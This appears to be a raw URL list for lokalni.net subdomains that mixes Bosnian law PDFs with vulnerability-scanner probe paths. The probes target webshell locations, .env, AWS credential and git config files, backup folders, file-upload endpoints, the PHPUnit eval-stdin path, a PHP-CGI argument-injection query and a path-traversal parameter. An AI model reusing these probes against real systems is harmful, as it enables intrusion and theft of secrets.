http://lokalni.net/wp-content/plugins/ti-woocommerce-wishlist/readme.txt, http://sitemaps.lokalni.net/robots.txt, http://store.lokalni.net/js/mage/cookies.js, http://sitemap.lokalni.net/robots.txt, http://lokalni.net/admin/Cms_Wysiwyg/directive/index/, http://lokalni.net/wp-content/plugins/simple-file-list/ee-file-engine.php, http://dev.lokalni.net/magmi/web/magmi_saveprofile.php, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_VODAMA.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/Zakon_o_lok._samoupravi.pdf, http://old.lokalni.net/rss/order/new, http://old.lokalni.net/rss/catalog/notifystock, http://old.lokalni.net/rss/catalog/review, http://dev.lokalni.net/rss/order/new, http://dev.lokalni.net/rss/catalog/notifystock, http://dev.lokalni.net/rss/catalog/review, http://test.lokalni.net/rss/order/new, http://test.lokalni.net/rss/catalog/notifystock, http://test.lokalni.net/rss/catalog/review, http://demo.lokalni.net/rss/order/new, http://demo.lokalni.net/rss/catalog/notifystock, http://demo.lokalni.net/rss/catalog/review, http://shop.lokalni.net/rss/order/new, http://shop.lokalni.net/rss/catalog/notifystock, http://shop.lokalni.net/rss/catalog/review, http://store.lokalni.net/rss/order/new, http://store.lokalni.net/rss/catalog/notifystock, http://store.lokalni.net/rss/catalog/review, http://staging.lokalni.net/rss/order/new, http://staging.lokalni.net/rss/catalog/notifystock, http://staging.lokalni.net/rss/catalog/review, http://magento.lokalni.net/rss/order/new, http://magento.lokalni.net/rss/catalog/notifystock, http://magento.lokalni.net/rss/catalog/review, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_REGISTRACIJI_POSLOVNIH_SUBJEKATA_U_FBIH_.pdf, http://post.lokalni.net/app/etc/local.xml, http://post.lokalni.net/app/etc/local2.xml, http://post.lokalni.net/app/etc/local.xml.backup, http://post.lokalni.net/wp-content/uploads/backup-guard/, http://post.lokalni.net/wp-content/uploads/backups/, http://post.lokalni.net/wp-content/uploads/backup/, http://post.lokalni.net/wp-content/plugins/wp-complete-backup/storage/, http://post.lokalni.net/wp-content/uploads/db-backup/, http://post.lokalni.net/wp-content/uploads/dbbackup/, http://post.lokalni.net/wp-content/uploads/wp_all_backup/, http://post.lokalni.net/wp-content/uploads/backup-database/, http://post.lokalni.net/wp-content/sedlex/backup-scheduler/, http://post.lokalni.net/administrator/components/com_backupdatabase/backup/, http://post.lokalni.net/administrator/components/com_datasafe_pro/DataSAFE_backups/, http://post.lokalni.net/administrator/components/com_easyjoomlabackup/backups/, http://post.lokalni.net/administrator/components/com_akeeba/backup/, http://post.lokalni.net/sites/default/files/private/allinonefiles/, http://post.lokalni.net/sites/default/files/allinonefiles/, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/Zakon_o_lok._samoupravi.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_SUDOVIMA_U_FBIH_.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FEDERALNIM_ROBNIM_REZERVAMA.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_UPRAVNIM_SPOROVIMA.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_MINISTARSKIM_I_VLADINIM_IMENOVANJIMA_FBIH.pdf, http://lokalni.net/media/catalog/product/q.php, http://post.lokalni.net/assets/global/plugins/jquery-file-upload/server/php/?secure=1, http://post.lokalni.net/assets/plugins/jquery-file-upload/server/php/?secure=1, http://post.lokalni.net/assets/jquery-file-upload/server/php/?secure=1, http://post.lokalni.net/phpformbuilder/plugins/jQuery-File-Upload/server/php/?secure=1, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_POSREDOVANJU_U_PRIVATNOM_OSIGURANJU_.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_TRGOVINI.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_OSIGURANJU_DEPOZITA.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FINANSIJSKOJ-FINANCIJSKOJ_POLICIJ.pdf, http://lokalni.net/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/.well-known/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/.well-known/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/.well-known/ALFA_DATA/alfacgiapi/py.alfa, http://lokalni.net/.well-known/acme-challenge/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/wp-content/uploads/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/wp-includes/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/uploads/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/uploads/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/admin/uploads/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/wp-admin/includes/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/.well-known/pki-validation/ALFA_DATA/alfacgiapi/perl.alfa, http://lokalni.net/.well-known/pki-validation/alfacgiapi/perl.alfa, http://lokalni.net/.well-known/acme-challenge/alfacgiapi/perl.alfa, http://lokalni.net/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/.well-known/pki-validation/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/.well-known/acme-challenge/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/wp-includes/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/wp-includes/ALFA_DATA/alfacgiapi/py.alfa, http://lokalni.net/wp-includes/alfacgiapi/perl.alfa, http://lokalni.net/wp-includes/alfacgiapi/bash.alfa, http://lokalni.net/wp-includes/alfacgiapi/py.alfa, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_RADU.pdf, http://lokalni.net/wp-content/uploads/ALFA_DATA/alfacgiapi/bash.alfa, http://lokalni.net/wp-content/uploads/ALFA_DATA/alfacgiapi/py.alfa, http://lokalni.net/pagebuilder/contenttype/preview/?isAjax=true, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_RASELJENIM_LICIMA_I_POVRATNICIMA_U_FBIH_I_IZBJEGLICAMA_IZ_BIH.pdf, http://www.cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FEDERALNIM_UPRAVNIM_TAKSAMA_I_TARIFI_FEDERALNIH_UPRAVNIH_TAKSI__.pdf, http://cpcd.lokalni.net/new/, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_UPRAVNIM_SPOROVIMA.pdf, http://lokalni.net/src/environments/environment.ts, http://cpcd.lokalni.net/asset/kcfinder/upload.php, http://cpcd.lokalni.net/assets/kcfinder/upload.php, http://cpcd.lokalni.net/js/kcfinder/upload.php, http://cpcd.lokalni.net/assets/js/kcfinder/upload.php, http://cpcd.lokalni.net/assets/plugins/kcfinder/upload.php, http://cpcd.lokalni.net/plugins/kcfinder/upload.php, http://cpcd.lokalni.net/assets/filemanager/dialog.php, http://cpcd.lokalni.net/assets/plugins/filemanager/dialog.php, http://cpcd.lokalni.net/phpformbuilder/plugins/filemanager/dialog.php, http://cpcd.lokalni.net/assets/tinymce/plugins/filemanager/dialog.php, http://cpcd.lokalni.net/scripts/filemanager/dialog.php, http://cpcd.lokalni.net/admin/filemanager/dialog.php, http://lokalni.net/environments/.aws/.credentials, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_POSREDOVANJU_U_PRIVATNOM_OSIGURANJU_.pdf, http://lokalni.net/wp-content/plugins/dzs-zoomsounds/savepng.php?location=a57bze8931.php, http://lokalni.net/wp-content/plugins/ioptimizations/IOptimizes.php?hamlorszd, http://lokalni.net/wp-content/plugins/arforms/js/filedrag/upload.php?fname=a57bze8931.txt, http://lokalni.net/wp-content/plugins/wp-engine-module/wp-engine.php, http://lokalni.net/wp-content/plugins/apikey/apikey.php, http://lokalni.net/wp-content/plugins/cherry-plugin/admin/import-export/upload.php, http://lokalni.net/wp-content/plugins/formcraft/file-upload/server/php/, http://lokalni.net/wp-content/plugins/superstorefinder-wp/ssf-wp-admin/pages/import.php, http://lokalni.net/wp-content/plugins/wpgateway/wpgateway-webservice-new.php?wp_new_credentials=1, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FINANSIJSKOJ-FINANCIJSKOJ_POLICIJ.pdf, http://cpcd.lokalni.net/assets/plugins/elfinder/elfinder.html, http://cpcd.lokalni.net/assets/elfinder/elfinder.html, http://cpcd.lokalni.net/assets/scripts/filemanager/dialog.php, http://cpcd.lokalni.net/assets/admin/tinymce/plugins/filemanager/dialog.php, http://cpcd.lokalni.net/js/tinymce4/plugins/filemanager/dialog.php, http://cpcd.lokalni.net/tinymce/filemanager/dialog.php, http://cpcd.lokalni.net/filemanager/filemanager/dialog.php, http://cpcd.lokalni.net/assets/admin/js/tinymce/plugins/filemanager/dialog.php, http://cpcd.lokalni.net/tinymce/plugins/filemanager/dialog.php, http://bbs.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_OSIGURANJU_DEPOZITA.pdf, http://post.lokalni.net/assets/global/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/Zakon_o_izmjenama_i_dopunama_Zakona_o_udru?enjima_i_fondacijama_Republike_Srpske.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PLA?AMA_UPOSLENIKA_U_ORGANIMA_UPRAVE_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDUZE?A.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_GRA?EVINSKOM_ZEMLJI%C5%A0TU_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_IZDAVA?KOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_STO?ARSTVU.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_RA?UNOVODSTVU_I_PENZIJI.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_NAU?NOISTRA%C5%BDIVA?KOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://post.lokalni.net/phpformbuilder/plugins/jQuery-File-Upload/server/php/, http://cpcd.lokalni.net/app/config/.env, http://cpcd.lokalni.net/laravel/core/.env, http://cpcd.lokalni.net/core/app/.env, http://cpcd.lokalni.net/core/Datavase/.env, http://lokalni.net/index.php, http://m.lokalni.net/robots.txt, http://webdisk.lokalni.net/robots.txt, http://cpanel.lokalni.net/robots.txt, http://staging.lokalni.net/robots.txt, http://cpcd.lokalni.net/wp-content/plugins/learnpress/readme.txt, http://cpcd.lokalni.net/wp-content/plugins/woocommerce-payments/changelog.txt, http://cpcd.lokalni.net/wp-content/plugins/elementor-pro/changelog.txt, http://cpcd.lokalni.net/wp-content/plugins/woocommerce/readme.txt, http://cpcd.lokalni.net/web/settings/settings.py, http://cpcd.lokalni.net/redmine/config/environment.rb, http://cpcd.lokalni.net/apps/api/.env, http://cpcd.lokalni.net/apps/api/sendgrid.env, http://cpcd.lokalni.net/wp-content/themes/themify-ultra/style.css, http://lokalni.net/rest/all/V1/customers, http://cpcd.lokalni.net/wp-content/plugins/royal-elementor-addons/readme.txt, http://cpcd.lokalni.net/wp-content/plugins/wp-extra/readme.txt, http://lokalni.net/js/flash/v.php, http://lokalni.net/wp-content/plugins/incache/index.php, https://use.fontawesome.com/releases/v6.5.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.5.0/css/all.css?wpfas=true, http://cpcd.lokalni.net/ckeditor/kcfinder/upload.php, http://cpcd.lokalni.net/ckeditor/plugins/kcfinder/upload.php, http://cpcd.lokalni.net/components/kcfinder/upload.php, http://cpcd.lokalni.net/core/scripts/kcfinder/upload.php, http://cpcd.lokalni.net/core/scripts/wysiwyg/kcfinder/upload.php, http://cpcd.lokalni.net/js/tinymce/kcfinder/upload.php, http://cpcd.lokalni.net/lib/kcfinder/upload.php, http://cpcd.lokalni.net/libs/kcfinder/upload.php, http://cpcd.lokalni.net/media/kcfinder/upload.php, http://cpcd.lokalni.net/wp-content/plugins/backup-backup/readme.txt, http://webdisk.lokalni.net/wp-content/plugins/media-library-assistant/readme.txt, http://lokalni.net/media/dhl/info.php, http://lokalni.net/media/dhl/system_id.php, http://lokalni.net/media/media/dhl/info.php, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FEDERALNIM_ROBNIM_REZERVAMA.pdf, http://lokalni.net/wp-content/plugins/wp-term.php, http://lokalni.net/wp-content/plugins/about.php, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_RADU.pdf, http://cpcd.lokalni.net/app/.git/config, http://cpcd.lokalni.net/dev/.git/config, http://lokalni.net/index.php?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input, http://lokalni.net/rest/default/V1/guest-carts/1/set-payment-information, http://lokalni.net/axis2/axis2-admin/login, http://lokalni.net/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://lokalni.net/rest/tinymce/1/macro/preview, http://lokalni.net/photo/p/api/album.php, http://lokalni.net/api/timelion/run, http://lokalni.net/artifactory/ui/auth/login?_spring_security_remember_me=false, http://lokalni.net/mdm/client/v1/mdmLogUploader?udid=si%5C..%5C..%5C..%5Cwebapps%5CDesktopCentral%5C_chart&filename=logger.zip, http://lokalni.net/service/rapture/session, http://lokalni.net/service/rest/beta/repositories/bower/group, http://lokalni.net/v2/api/product/manger/getInfo, http://lokalni.net/ajax/api/content_infraction/getIndexableContent, http://lokalni.net/api/experimental/dags/example_trigger_target_dag/dag_runs, http://lokalni.net/lib/crud/userprocess.php, http://lokalni.net/ajax/render/widget_tabbedcontainer_tab_panel, http://lokalni.net/wp-content/themes/Newspaper/404.php, http://lokalni.net/wp-content/themes/Newspaper/404.php/wwryeryyj, http://lokalni.net/wp-content/themes/Newspaper/404.php/wp-content/themes/Newspaper/404.php, http://lokalni.net/modules/appagebuilder/apajax.php?rand=893148319585, http://lokalni.net/modules/appagebuilder/apajax.php?rand=9126620261904, http://lokalni.net/modules/appagebuilder/apajax.php?rand=6685006024138, http://lokalni.net/main/webservices/additional_webservices.php, http://lokalni.net/jeecg-boot/jmreport/show, http://lokalni.net/sitecore_xaml.ashx/-/xaml/Sitecore.Xaml.Tutorials.Styles.Index, http://lokalni.net/rest/all/V1/guest-carts/test-assetnote/estimate-shipping-methods, http://lokalni.net/rest/V1/guest-carts/1/estimate-shipping-methods, http://lokalni.net./rest/V1/products, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FEDERALNIM_UPRAVNIM_TAKSAMA_I_TARIFI_FEDERALNIH_UPRAVNIH_TAKSI__.pdf, http://lokalni.net/wp-content/plugins/smart-manager-for-wp-e-commerce/sm/woo-json.php, http://ww41.cpcd.lokalni.net/index.php, http://magento.lokalni.net/index.php, http://red.lokalni.net/index.php, http://cpcd.lokalni.net/vendor/laravel-filemanager/js/script.js, http://cpcd.lokalni.net/public/vendor/laravel-filemanager/js/script.js, http://test.lokalni.net/rest/V1/guest-carts, http://stage.lokalni.net/rest/V1/guest-carts, http://staging.lokalni.net/rest/V1/guest-carts, http://dev.lokalni.net/rest/V1/guest-carts, http://cpcd.lokalni.net/new, http://cpcd.lokalni.net/assets/plugins/jquery.filer/php/readme.txt, http://cpcd.lokalni.net/assets/vendor/jquery.filer/php/readme.txt, http://cpcd.lokalni.net/plugins/jquery.filer/php/readme.txt, http://cpcd.lokalni.net/assets/admin/bower_components/jquery.filer/php/readme.txt, http://cpcd.lokalni.net/jquery.filer/php/readme.txt, http://lokalni.net/wp-content/plugins/wp-ver.php, http://cffef4d7-9baf-441e-b4de-f953b0c25693.lokalni.net/robots.txt, http://lokalni.net/index.php/default/advancedreports/chart/tunnel/, http://test.lokalni.net/robots.txt, http://dev.lokalni.net/robots.txt, http://post.lokalni.net/robots.txt, http://old.lokalni.net/robots.txt, http://store.lokalni.net/robots.txt, http://magento2.lokalni.net/robots.txt, http://magento.lokalni.net/robots.txt, http://wp.lokalni.net/robots.txt, http://shop.lokalni.net/robots.txt, http://stage.lokalni.net/robots.txt, http://blog.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FEDERALNIM_UPRAVNIM_TAKSAMA_I_TARIF, http://cpcd.lokalni.net/biblioteka/, http://cpcd.lokalni.net/biblioteka/publikacije/Upitnik_za_procjenu_organizac, http://cpcd.lokalni.net/biblioteka/istrazivanja/Polozaj_djece_u_Bosni_i_Herce, http://dev.lokalni.net/wp-content/plugins/drag-and-drop-multiple-file-upload-co, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_RADU.pd, http://cpcd.lokalni.net/admin/filemanager/dialo, http://cpcd.lokalni.net/biblioteka/publikacije/Ucesce_gradjana_i_gradjanki_u_procesu_izrade_i_primjene_zakona_i_drugih_instrumenata_javnih_politika_, http://lokalni.net/index.php/default/customgrid/index/index/, http://cpcd.lokalni.net/biblioteka/istrazivanja/PRIRU268, http://cpcd.lokalni.net/biblioteka/publikacije/Gradjanske, http://cpcd.lokalni.net/biblioteka/publikacije/BalkanKult, http://cpcd.lokalni.net/biblioteka/publikacije/Brosura, http://cpcd.lokalni.net/biblioteka/publikacije/BYP-Prirucnik, http://cpcd.lokalni.net/biblioteka/publikacije/4, http://cpcd.lokalni.net/biblioteka/publikacije/2, http://cpcd.lokalni.net/biblioteka/publikacije/3, http://cpcd.lokalni.net/biblioteka/publikacije/5, http://cpcd.lokalni.net/biblioteka/publikacije/1, http://cpcd.lokalni.net/biblioteka/publikacije/CARE-, http://cpcd.lokalni.net/biblioteka/publikacije/BOSPO-, http://cpcd.lokalni.net/bibliotek, http://cpcd.lokalni.net/b, http://cpcd.lokalni.net/biblioteka/publikacije/Ucesce_gradjana_i_gradjanki_u_procesu_izrad, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_FINANSIJSK, http://cpcd.lokalni.net/zakoni/Z, http://cpcd.lokalni.net/biblioteka/knjige/BOSPO, http://cpcd.lokalni.net/biblioteka/publikacije/CPCD, http://cpcd.lokalni.net/biblioteka/publikacije/AED, http://cpcd.lokalni.net/scripts/filemanager/d, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PLA?AMA_UPO, http://lokalni.net/js/rokmage_tinymce/tinyupload.php, http://lokalni.net/index.php/advancedmedia/index/upload/, http://lokalni.net/importer/web/plugin_upload.php, http://lokalni.net/magmi-importer/web/plugin_upload.php, http://nektar.lokalni.net/docs/shop/f033ab37c30201f73f142449d037028d-srednja.jpg, http://post.lokalni.net/assets/global/plugins/jquery-file-upload/server/php, http://nektar.lokalni.net/docs/shop/43ec517d68b6edd3015b3edc9a11367b-srednja.jpg, http://out.lokalni.net/app/config/.env, http://out.lokalni.net/.git/logs/HEAD, http://out.lokalni.net/sites/default/settings.php, http://out.lokalni.net/bitrix/php_interface/dbconn.php, http://out.lokalni.net/api/v1/.env, http://out.lokalni.net/storage/framework/sessions/, http://out.lokalni.net/storage/framework/cache/, http://out.lokalni.net/storage/framework/views/, http://out.lokalni.net/sites/all/modules/, http://out.lokalni.net/sites/all/themes/, http://out.lokalni.net/app/etc/local.xml, http://out.lokalni.net/app/etc/env.php, http://ww41.lokalni.net/index.php?id=7&page=readnews, http://nektar.lokalni.net/docs/shop/35f4a8d465e6e1edc05f3d8ab658c551-srednja.jpg, http://nektar.lokalni.net/docs/shop/b53b3a3d6ab90ce0268229151c9bde11-srednja.jpg, http://lokalni.net/wp-content/plugins/wp-automatic/inc/csv.php, http://cpcd.lokalni.net/assets/jquery-file-upload/server/php/, http://cpcd.lokalni.net/assets/backend/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/assets/libs/jquery-file-upload/server/php/, http://cpcd.lokalni.net/assets/lib/jquery-file-upload/server/php/, http://cpcd.lokalni.net/lib/jquery-file-upload/server/php/, http://cpcd.lokalni.net/js/jquery-file-upload/server/php/, http://cpcd.lokalni.net/assets/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/assets/global/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/resources/global/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/app/webroot/global/plugins/jquery-file-upload/server/php/, http://cpcd.lokalni.net/assets/themes/metronic/global/jquery-file-upload/server/php/, http://cpcd.lokalni.net/metronic/assets/global/plugins/jquery-file-upload/server/php/, http://lokalni.net/wp-content/plugins/wpcargo/includes/2vOj8OIEmC9URLbzY93UBZhb3Ni.php?1=var_dump, http://d7c4844b-6d58-4a81-8079-efa678078468.lokalni.net/robots.txt, http://lokalni.net/?s=dd,, http://bbddbb61-df31-4101-b55c-fcf344e71e4e.lokalni.net/robots.txt, http://jhwrzimap.lokalni.net/robots.txt, http://lokalni.net/wp-content/plugins/dzs-zoomsounds/savepng.php?location=mine.php, http://0e2dc41f-bc5d-4745-8924-b2c986843e18.lokalni.net/robots.txt, http://lokalni.net/robots.txt?1587928588790,, http://6b97b790-8132-4b81-959e-2ccfcb05bc0b.lokalni.net/robots.txt, http://lokalni.net/wp-content/plugins/wp-time-capsule/wp-tcapsule-bridge/upload/php/index.php, http://77408f41-72f9-4ac6-b6ed-7b6d7acd3643.lokalni.net/robots.txt, http://lokalni.net/wp-content/plugins/simple-file-list/ee-upload-engine.php, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_IZDAVA, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDUZE, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_RA, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_NAU, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/Zakon_o_izmjenama_i_dopunama_Zakona_o_udru, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_ZEMLJINIM_KNJIGAMA_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_RAuNOVODSTVU_I_PENZIJI.pdf, http://lokalni.net/jeecg-boot/jmreport/save?previousPage=1&jmLink=YWFhfHxiYm&shareToken=1&token=1, http://lokalni.net/jeecg-boot/jmreport/show?previousPage=1&jmLink=YWFhfHxiYm&shareToken=1&token=1, http://lokalni.net/jeecg-boot/jmreport/qurestSql, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDuzea.pdf, http://lokalni.net/jeecg-boot/jmreport/queryFieldBySql, http://lokalni.net/jeecg-boot/jmreport/loadTableData, http://lokalni.net/style/server/fileupload.php, http://lokalni.net./new, http://cpcd.lokalni.net/wp-content/plugins/hellopress/wp_filemanager.php, http://cpcd.lokalni.net/modules/mod_simplefileuploadv1.3/elements/filemanager.php, http://cpcd.lokalni.net/wp-admin/maint/maint.php, http://cpcd.lokalni.net/wp-content/themes/twentytwentythree/styles/about.php, http://cpcd.lokalni.net/wp-content/languages/ty.php, http://cpcd.lokalni.net/wp-content/plugins/alfa.php, http://nyiriimap.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_DRAVNOJ_GRANiNOJ_SLUBI_BIH_.pdf, http://1b22dd53-e895-4dd8-96b7-a2f7a83ad79f.lokalni.net/robots.txt, http://cpcd.lokalni.net/wp-admin/js/wp-conflg.php, http://blog.lokalni.net/wp-content/themes/onetone/style.css?wrndsc=964592116, http://cpcd.lokalni.net/wp-content/themes/themify-ultra/style.css?wrndsc=195098786, http://cpcd.lokalni.net/wp-content/themes/twentytwentythree/style.css?wrndsc=381496162, http://cpcd.lokalni.net/wp-content/plugins/lwbdene/, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_NAMJETENICIMA_U_ORGANIMA_DRAVNE_SLUBE_U_FBIH.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_ZATITI_IVOTNE_SREDINE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_DRAVNOJ_SLUBI_U_INSTITUCIJAMA_BOSNE_I_HERCEGOVINE.pdf, http://api.lokalni.net/\\\\/\\\\/www.lokalni.net\\\\/wp-includes\\\\/js\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\\\\\/\\\\\\\\/www.lokalni.net\\\\\\\\/wp-includes\\\\\\\\/js\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://api.lokalni.net/\\\\\\\\/\\\\\\\\/www.lokalni.net\\\\\\\\/wp-includes\\\\\\\\/js\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\/\\\\/www.lokalni.net\\\\/wp-includes\\\\/js\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://dev.lokalni.net/\\\\/\\\\/www.lokalni.net\\\\/wp-includes\\\\/js\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://dev.lokalni.net/\\\\\\\\/\\\\\\\\/www.lokalni.net\\\\\\\\/wp-includes\\\\\\\\/js\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://api.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\\\\\/\\\\\\\\/www.lokalni.net\\\\\\\\/wp-includes\\\\\\\\/js\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://apps.lokalni.net/\\\\\\\\/\\\\\\\\/www.lokalni.net\\\\\\\\/wp-includes\\\\\\\\/js\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://login.lokalni.net/\\\\\\\\/\\\\\\\\/www.lokalni.net\\\\\\\\/wp-includes\\\\\\\\/js\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://login.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://app.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://api.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, 